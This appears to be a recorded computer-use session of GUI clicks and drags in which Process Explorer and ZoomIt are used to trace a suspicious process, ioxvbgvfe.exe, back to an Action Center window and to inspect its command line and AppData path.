
pyautogui.click(766, 398)

pyautogui.click(970, 142)

# Step: Use Process Explorer's Find Window crosshair on Action Center to identify its owner, ioxvbgvfe.exe
pyautogui.moveTo(690, 131); pyautogui.dragTo(780, 150)

pyautogui.click(449, 98)

pyautogui.moveTo(508, 127); pyautogui.dragTo(570, 238)

# Step: Inspect ioxvbgvfe.exe's command line and AppData\Local path, magnifying it with ZoomIt
pyautogui.moveTo(655, 153); pyautogui.dragTo(1110, 481)

pyautogui.moveTo(398, 563)

pyautogui.click(449, 516)

pyautogui.moveTo(403, 560)

pyautogui.moveTo(366, 550)

pyautogui.click(390, 566)

pyautogui.moveTo(400, 550)
